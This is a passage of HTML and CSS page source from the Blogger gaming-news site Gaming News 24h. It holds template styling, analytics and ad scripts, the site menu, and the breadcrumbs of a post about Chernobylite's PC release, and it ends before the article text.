.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=51ac3539-f028-4e46-8500-f044836f5658' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=51ac3539-f028-4e46-8500-f044836f5658' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnF9X8WHmDrJxao_gAfWr8UmCxIb37-OzcM7HglkVoH7lLKxmUleWdcDXwJnRl06KGHm8a4-SjVTw3uJw143UFyzS6DDcMhYmi-7Ka8PpFgwwUmFm9KKhD1z1W6U8Laz_PHaMW37AJcg/s16000/Chernobylite-Screenshot-01-1024x578.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2021/07/warning-radiation-alert-chernobylite.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/PC' property='v:title' rel='v:url'>PC</a></span>
<brc>/</brc>
<span>Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!</span>
</div>
